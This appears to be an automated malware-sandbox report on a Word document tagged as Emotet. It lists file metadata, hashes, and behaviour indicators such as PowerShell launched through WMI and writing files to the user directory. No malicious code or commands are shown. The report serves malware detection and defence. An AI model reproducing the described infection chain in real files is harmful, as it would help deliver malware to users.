| File name: | Rep-09468685US-May-22-2019.doc |
| Full analysis: | https://app.any.run/tasks/3e5c6207-b849-4f7e-b3b6-1fcb037982bb |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 16:54:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Azerbaijan Ergonomic Metal Car, Subject: Cambridgeshire, Author: Mable Bradtke, Comments: Ameliorated Peru Direct, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 22 14:11:00 2019, Last Saved Time/Date: Wed May 22 14:11:00 2019, Number of Pages: 1, Number of Words: 10, Number of Characters: 58, Security: 0 |
| MD5: | 43ACB347E4EEBC12E33760294B87D2A5 |
| SHA1: | 2A064CF5ADB094E7CD8001FC9DDD882AB4A18851 |
| SHA256: | 59ED5135EB63464C4124E4D29C848E489D865FFBFFEB72CF481ED18A848D8D05 |
| SSDEEP: | 3072:177HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qQyVuosKQn+of:177HUUUUUUUUUUUUUUUUUUUT52VryVuT |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3808)
Executed via WMI
- powershell.exe (PID: 3808)
Creates files in the user directory
- powershell.exe (PID: 3808)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3660)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3660)








